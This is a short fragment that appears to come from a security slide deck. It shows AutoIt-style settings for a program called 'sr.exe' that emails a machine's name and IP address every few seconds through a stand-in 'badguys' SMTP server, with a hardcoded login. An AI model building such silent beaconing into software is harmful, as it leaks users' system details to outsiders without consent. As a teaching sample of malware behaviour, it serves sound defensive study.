 $PRG = "sr.exe"
$INTERVAL = 12
$SMTPSERVER = "smtp.badguys.com"
$FROMNAME = "Justin Case"
$FROMADDRESS = "evil@notreal.com"
$TOADDRESS = "donttryme@hotmail.com"
$SUBJECT = @ComputerName
$BODY = @IPAddress1 & "-" & @IPAddress1
$USERNAME = "evil@notreal.com"
$PASSWORD = "Yn^gU6hK*4t"
$IPPORT = 25